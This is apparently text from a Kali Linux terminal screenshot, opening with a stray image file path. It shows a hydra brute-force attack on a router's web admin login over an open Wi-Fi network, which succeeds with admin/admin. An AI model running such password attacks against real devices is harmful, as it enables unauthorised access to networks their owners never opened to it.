 root@kali:~# iwconfig wlan0
wlan0     IEEE 802.11bgn  ESSID:"Huddar"
Mode:Managed  Frequency:2.412 GHz  Access Point: 6C:72:20:66:D5:F6
Bit Rate=1 Mb/s   Tx-Power=19 dBm
Retry  long limit:7   RTS thr:off   Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=65/70  Signal level=-45 dBm
Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
Tx excessive retries:0  Invalid misc:3   Missed beacon:0
root@kali:~# hydra 192.168.01 -l admin -P /usr/share/wordlists/rockyou.txt -t 1
-e ns -V -f http-get /index.asp
Hydra v7.4.2 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes onl
y
Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-26 21:44:31
[DATA] 1 task, 1 server, 14344401 login tries (l:1/p:14344401), ~14344401 tries
per task
[DATA] attacking service http-get on port 80
[ATTEMPT] target 192.168.01 - login "admin" - pass "admin" - 1 of 14344401 [chil
d 0]
[80][www] host: 192.168.0.1   login: admin   password: admin
[STATUS] attack finished for 192.168.01 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-05-26 21:44:34
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear